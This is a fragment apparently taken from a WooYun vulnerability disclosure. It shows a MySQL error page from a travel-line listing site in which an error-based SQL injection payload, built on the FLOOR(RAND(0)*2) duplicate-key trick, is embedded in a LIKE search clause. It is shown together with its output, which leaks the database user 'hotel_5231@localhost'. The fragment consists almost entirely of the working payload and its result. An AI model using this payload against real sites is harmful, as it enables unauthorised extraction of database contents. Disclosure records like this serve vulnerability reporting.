 /line/list
/line/list-0-0-0-0-0-0.html
Error:Duplicate entry '|hotel_5231@localhost|1' for key 'group_key'
Errno:1062
SQL::SELECT `line`.* , `p`.`name` as `coverName` , (select count('id') from `my_order_line` where
`lineId` = `line`.id) as 'orderCount' FROM `my_line` `line` LEFT JOIN `my_photo` `p` ON `p`.`id` =
`line`.`cover` WHERE `line`.`isdel` = 0 AND `line`.`status` = '已审核' AND `line`.`name` like '%1%'
AND (SELECT 4965 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'%'='%' GROUP BY `line`.`id` ORDER BY date DESC LIMIT 0,8
www.wooyun.org